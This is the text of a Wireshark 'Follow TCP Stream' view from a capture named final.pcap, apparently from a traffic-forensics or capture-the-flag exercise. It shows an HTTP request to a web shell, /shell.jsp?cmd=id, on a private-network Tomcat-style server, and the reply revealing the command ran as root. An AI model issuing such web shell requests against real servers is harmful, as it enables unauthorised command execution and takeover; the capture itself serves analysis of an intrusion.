 Wireshark · 追踪 TCP 流 (tcp.stream eq 105) · final.pcap
GET /shell.jsp?cmd=id HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=27EE52337AA8A0E215DD07B2E5BC26D1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Set-Cookie: JSESSIONID=063F0DD43B3AD5B8D1851612B255AD4B; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2053
Date: Sat, 22 Jul 2023 11:23:34 GMT
Keep-Alive: timeout=20
Connection: keep-alive
uid=0(root) gid=0(root) groups=0(root)